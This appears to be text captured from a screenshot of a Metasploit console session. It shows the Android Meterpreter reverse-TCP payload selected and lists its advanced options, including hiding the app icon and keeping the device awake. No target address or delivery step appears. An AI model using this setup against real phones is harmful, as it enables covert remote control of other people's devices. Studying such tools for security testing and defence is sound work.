 metasploit-framework — msfconsole
List of devices attached
msf payload(android/meterpreter/reverse_tcp) > adb devices
[*] exec: adb devices
List of devices attached
msf payload(android/meterpreter/reverse_tcp) > clear
[*] exec: clear
msf payload(android/meterpreter/reverse_tcp) > show advanced
Module advanced options (payload/android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AndroidHideAppIcon false no Hide the application icon automatically after launch
AndroidMeterpreterDebug false no Run the payload in debug mode, with logging enabled
AndroidWakelock false no Acquire a wakelock before starting the payload
AutoLoadStdapi true yes Automatically load the Stdapi extension
AutoRunScript no A script to run automatically on session creation.
AutoSystemInfo true yes Automatically capture system information on initialization.
AutoVerifySession true yes Automatically verify and drop invalid sessions
AutoVerifySessionTimeout 30 no Timeout period to wait for session validation to occur, in seconds
EnableStageEncoding false no Encode the second stage payload
L
Lily and 18 more...